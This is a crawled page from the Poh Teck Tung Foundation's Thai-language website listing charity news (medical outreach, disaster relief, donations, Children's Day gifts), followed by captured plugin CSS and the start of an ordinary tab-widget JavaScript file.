					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 21 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4121:2025-08-22-13-50-16&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่ ณ มูลนิธิใต้เต็กเซี่ยงตึ๊ง นครศรีธรรมราช</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=543:2019-07-10-04-43-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/28062019/65736852.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 28 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=543:2019-07-10-04-43-45&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย อำเภอบ้านโป่ง จังหวัดราชบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1400:2564-2&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ChildrensDay/2021/05012021/05012021_005.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 05 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1400:2564-2&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบของขวัญวันเด็ก ประจำปี 2564</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4167:2025-09-11-02-34-58&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/09/09092025/545204808.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 09 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4167:2025-09-11-02-34-58&amp;catid=38&amp;Itemid=112">เข้าเยี่ยมและให้กำลังใจทหารที่ได้รับบาดเจ็บจากสถานการณ์ชายแดนไทย-กัมพูชา ที่โรงพยาบาลพระมงกุฎเกล้า กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2144:2022-06-06-16-41-00&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/06/06062022_1/286494814.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2144:2022-06-06-16-41-00&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคโครงการก่อสร้างศาลเจ้าไต้ฮงกง (สาทร) จากคุณอึ่งเกี๊ยกจือและครอบครัว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=381:2019-02-02-13-12-05&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2019/25to27012019/25to27012019_007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=381:2019-02-02-13-12-05&amp;catid=35&amp;Itemid=112">หน่วยแพทย์ ออกหน่วยฯ ให้บริการประชาชนในพื้นที่จ.มหาสารคาม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2624:250-2566&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ChildrensDay/2023/01/09012022/324512616.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2624:250-2566&amp;catid=38&amp;Itemid=112">พิธีมอบของขวัญวันเด็กให้แก่เด็กนักเรียนและหน่วยงานต่างๆ ประมาณ 250 โรงเรียน เนื่องในวันเด็กแห่งชาติประจำปี พ.ศ. 2566</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1057:19-3&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/Covid19/18062020_1/18062020_1_005.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1057:19-3&amp;catid=13&amp;Itemid=111">มูลนิธิป่อเต็กตึ๊ง ในกองทุน "ธารน้ำใจ สู้ภัยโควิด-19" มอบอุปกรณ์และเครื่องมือทางการแพทย์ให้แก่โรงพยาบาลพระมงกุฎเกล้า</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3500:2-9&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2024/10/18102024/46379550.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3500:2-9&amp;catid=38&amp;Itemid=112">พิธีเปิดงานมหกรรมการแพทย์แผนจีน “ก้าวล้ำ คลินิกการแพทย์แผนจีนหัวเฉียว พัฒนาการที่ไม่หยุดนิ่ง” ครั้งที่ 2</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1063:2020-06-22-06-50-30&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2020/06/20062020/105596932.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1063:2020-06-22-06-50-30&amp;catid=36&amp;Itemid=112"> "ป่อเต็กตึ๊งสงเคราะห์สังคม" มอบทุนการศึกษาแก่นักเรียนเรียนดีแต่มีฐานะยากจนในพื้นที่กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1424:19-2&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/02/01022021/144378238.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1424:19-2&amp;catid=36&amp;Itemid=112">แผนกสังคมสงเคราะห์ แจกถุงยังชีพ "ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" ในพื้นที่เขตสะพานสูง กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2233:2022-08-10-11-02-52&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/08/10082022/298597166.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2233:2022-08-10-11-02-52&amp;catid=63&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แผนกบรรเทาสาธารณภัย ลงพื้นที่ช่วยเหลือผู้ประสบภัยน้ำท่วมในพื้นที่อำเภอหล่มสัก จังหวัดเพชรบูรณ์ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2288:2565-13&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2022/29082022/302153885.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2288:2565-13&amp;catid=27&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊งแจกเครื่องอุปโภคบริโภคงานประเพณีทิ้งกระจาด ประจำปี 2565เขตภาษีเจริญ และเขตราษฏร์บูรณะ  </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2745:2023-04-24-03-09-05&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2023/04/11042023_2/342497391.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2745:2023-04-24-03-09-05&amp;catid=36&amp;Itemid=112">โครงการป่อเต็กตึ๊งสนับสนุนหน่วยงานภายนอก มอบเงินสงเคราะห์ผู้ป่วยที่ขาดแคลนแก่โรงพยาบาลและหน่วยงานสาธารณสุขในส่วนภูมิภาค </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-645102669", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing70811">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing70811"  >
		<form id="formAcymailing70811" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing70811', 0)" method="post" name="formAcymailing70811"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing70811"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing70811', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D543%3A2019-07-10-04-43-45%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D543%3A2019-07-10-04-43-45%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing70811" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2568 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="8a082418bdf9df0c9efe8fab55715a20" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_ajax&format=raw
body_size: 30
content:
{"status":true,"box":14,"eventid":1}

--- FILE ---
content_type: text/css
request_url: https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css
body_size: 667
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J3.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.default .ja-tabswrap {
	border: 1px solid #CCC;
}

.default .ja-tabswrap div.ja-tab-content {
	width: 95%;
}

/* JA Tabs top*/
.default .ja-tabs-title-top {
	height: 30px;
	border-bottom: 1px solid #CCCCCC;
	position: relative;
	width: 100%;
}

.default .ja-tabs-title-top ul.ja-tabs-title li {
	background: #F7F7F7;
	border: 1px solid #CCCCCC;
	margin-left: 5px;
}

.default .ja-tabs-title-top ul.ja-tabs-title li h3 {
	font-size: 100%;
	font-weight: bold !important;
	line-height: 28px;
	margin: 0;
	padding: 0 10px;
	border: 1px solid #F7F7F7;
	color: #999999;
	border-bottom: none;
}

.default .ja-tabs-title-top ul.ja-tabs-title li.hover,
.default .ja-tabs-title-top ul.ja-tabs-title li.firsthover,
.default .ja-tabs-title-top ul.ja-tabs-title li.lasthover {
	
}

.default .ja-tabs-title-top ul.ja-tabs-title li.active,
.default .ja-tabs-title-top ul.ja-tabs-title li.firstactive,
.default .ja-tabs-title-top ul.ja-tabs-title li.lastactive {
	background: #FFFFFF;
	border-bottom: 1px solid #FFFFFF;
}

.default .ja-tabs-title-top ul li.active h3,
.default .ja-tabs-title-top ul li.firstactive h3,
.default .ja-tabs-title-top ul li.lastactive h3 {
	color: #333333;
}

/* JA Tabs left*/
.default .ja-tabs-title-left {
	position: relative;
	float: left;
	height: 100%;
	background: url(17pxblank.gif) repeat-y right #F7F7F7;
}

.default .ja-tabs-title-left ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.default .ja-tabs-title-left ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.default .ja-tabs-title-left ul li.active,.default .ja-tabs-title-left ul li.firstactive,.default .ja-tabs-title-left ul li.lastactive
	{
	background: url(left-active.gif) no-repeat right #FFFFFF;
}

.default .ja-tabs-title-left ul li.active H3,.default .ja-tabs-title-left ul li.firstactive H3,.default .ja-tabs-title-left ul li.lastactive H3
	{
	color: #333333;
}

/* JA Tabs right*/
.default .ja-tab-panels-right .ja-tab-subcontent {
	padding-left: 15px !important;
}

.default .ja-tabs-title-right {
	background: url(17pxblank2.gif) repeat-y left #F7F7F7;
}

.default .ja-tabs-title-right ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.default .ja-tabs-title-right ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px 0 25px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.default .ja-tabs-title-right ul li.active,.default .ja-tabs-title-right ul li.firstactive,.default .ja-tabs-title-right ul li.lastactive
	{
	background: url(right-active.gif) no-repeat left #FFFFFF;
}

.default .ja-tabs-title-right ul li.active H3,.default .ja-tabs-title-right ul li.firstactive H3,.default .ja-tabs-title-right ul li.lastactive H3
	{
	color: #333333;
}

/* JA Tabs bottom*/
.default .ja-tabs-title-bottom {
	height: 30px;
	border-top: 1px solid #CCCCCC;
	position: relative;
	width: 100%;
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li {
	background: #F7F7F7;
	border: 1px solid #CCCCCC;
	margin-left: 5px;
	margin-top: -1px;
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li h3 {
	font-size: 100%;
	font-weight: bold !important;
	line-height: 28px;
	margin: 0;
	padding: 0 10px;
	border: 1px solid #F7F7F7;
	color: #999999;
	border-top: none;
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li.hover,.default .ja-tabs-title-bottom ul.ja-tabs-title li.firsthover,.default .ja-tabs-title-bottom ul.ja-tabs-title li.lasthover
	{
	
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li.active,.default .ja-tabs-title-bottom ul.ja-tabs-title li.firstactive,.default .ja-tabs-title-bottom ul.ja-tabs-title li.lastactive
	{
	background: #FFFFFF;
	border-top: 1px solid #FFFFFF;
}

.default .ja-tabs-title-bottom ul li.active h3,.default .ja-tabs-title-bottom ul li.firstactive h3,.default .ja-tabs-title-bottom ul li.lastactive h3
	{
	color: #333333;
}

--- FILE ---
content_type: application/javascript
request_url: https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js
body_size: 3480
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs plugin for Joomla 1.7.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
var wrap_W = 0;
var JATabs = new Class({	
	initialize: function(element, options) {
		this.options = Object.append({
			position:			'top',
			width:				'100%',
			height:				'auto',
			skipAnim:			false,
			animType:			'animMoveHor',
			mouseType:			'mouseover',
			changeTransition:	Fx.Transitions.Pow.easeIn,
			duration:			1000,
			mouseOverClass:		'hover',
			activateOnLoad:		'first',
			useAjax: 			false,
			ajaxUrl: 			'',
			ajaxOptions: 		'get',
			ajaxLoadingText: 	'Loading...',
			fixheight :			 1,
			fixwidth :			 1,
			jaclass: '',
			siteroot:'',
			numbtab :			 0
		}, options || {});

		this.el = $(element);
		this.elid = element;				
				
		this._W = this.el.offsetWidth.toInt();
		wrap_W = this._W;
		
		if(this.options.height=='auto'){
			this.options.fixheight = 0;
		}
		//tab jaclass
		if(typeOf(this.options.jaclass)=='string'){
			regex = /(\d*):([^,]*)/gi;
			var jaclass = [];
			while((result = regex.exec (this.options.jaclass)))
				jaclass[result[1]]=result[2];
			
			this.options.jaclass = jaclass;
		}
		
		//this._H = this.el.getParent().getStyle('height').toInt();
		this._H = this.el.getParent().offsetHeight.toInt();		
		this.panels = $$('#' + this.elid + ' .ja-tab-content');
		this.panelwrap = this.el.getElement('.ja-tab-panels-'+this.options.position);	
				
		this.divtitles = $$('#' + this.elid + ' .ja-tabs-title-'+this.options.position);
		
		this.titles = $$('#' + this.elid + ' div.ja-tabs-title-'+this.options.position+' ul li');		
		
